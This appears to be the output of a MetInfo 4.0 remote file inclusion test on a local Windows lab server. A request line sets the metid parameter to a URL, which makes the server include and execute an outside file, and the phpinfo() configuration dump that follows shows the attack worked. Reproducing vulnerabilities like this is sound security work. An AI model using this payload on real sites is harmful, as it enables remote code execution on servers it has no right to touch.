 phpinfo()
127.0.0.1/MetInfo4.0/message/index.php?metid=http://127.0.0.1/1.txt?
PHP Version 5.4.45
php
System
Windows NT SHLEY-WIN10 6.2 build 9200 (Windows 8 Enterprise Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9